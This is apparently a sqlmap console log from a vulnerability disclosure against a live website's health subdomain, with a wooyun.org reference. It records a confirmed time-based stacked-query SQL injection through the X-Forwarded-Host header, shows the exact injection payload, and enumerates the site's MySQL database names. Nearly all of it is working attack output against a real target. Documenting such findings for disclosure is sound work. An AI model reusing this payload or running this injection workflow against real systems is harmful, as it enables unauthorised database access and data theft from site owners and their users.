 do you want to try URI injections in the target URL itself? [Y/n/q] n
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[21:58:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-Host #1* ((custom) HEADER)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: 1');(SELECT * FROM (SELECT(SLEEP(5)))HFhW)#
---
[21:58:24] [INFO] testing MySQL
[21:58:24] [INFO] confirming MySQL
[21:58:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:58:24] [INFO] fetching database names
[21:58:24] [INFO] fetching number of databases
[21:58:24] [INFO] resumed: 4
[21:58:24] [INFO] resumed: information_schema
[21:58:24] [INFO] resumed: 58bingz
[21:58:24] [INFO] resumed: 58bingz_sub
[21:58:24] [INFO] resumed: test
available databases [4]:
[*] `58bingz_sub`
[*] `58bingz`
[*] information_schema
[*] test
[21:58:24] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\jiankang.58.com'
www.wooyun.org